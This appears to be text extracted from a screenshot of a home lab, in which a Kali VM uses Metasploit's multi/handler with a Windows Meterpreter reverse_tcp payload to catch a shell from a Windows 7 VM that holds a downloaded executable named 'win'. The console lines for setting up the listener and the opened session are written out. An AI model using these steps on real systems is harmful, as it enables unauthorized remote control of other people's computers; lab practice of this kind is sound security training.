 12:05
win 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
win
Computer Local Disk (C:) Users liger Downloads Search D
anize Open Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Name Date modified Type
win 9/1/2022 11:31 PM Applica
win Date modified: 9/1/2022 11:31 PM Date created: 9/1/2022 11:31 PM
Application Size: 72.0 KB
Right Ctrl
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2:35
root@kali: ~
File Actions Edit View Help
[-] Unknown command: showpayloads
msf6 > use/expliot/multihandler
[-] Unknown command: use/expliot/multihandler
msf6 > use/expliot/multi/handler
[-] Unknown command: use/expliot/multi/handler
msf6 > use expliot/multi/handler
[-] No results from search
[-] Failed to load module: expliot/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.43.17
LHOST => 192.168.43.17
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > expliot -j -z
[-] Unknown command: expliot
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.17:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.43.15
[*] Meterpreter session 1 opened (192.168.43.17:4444 -> 192.168.43.15:59136 ) at 2022-09-02 02
Right Ctrl